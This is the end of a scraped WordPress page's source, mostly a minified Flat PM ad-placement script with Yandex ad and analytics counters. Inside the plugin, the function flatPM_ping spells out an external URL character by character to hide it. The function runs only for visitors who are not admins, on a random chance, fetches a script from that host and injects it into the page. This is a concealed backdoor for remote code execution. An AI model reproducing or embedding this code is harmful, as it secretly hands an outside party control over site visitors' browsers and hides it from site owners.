o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4073","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"true"}},"chapter_limit":"500","ID":"4074","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1650777-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4075","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter25656932 = new Ya.Metrika({id:25656932, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/25656932" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->       

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</body>
</html>
<!-- Dynamic page generated in 0.340 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 10:18:52 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
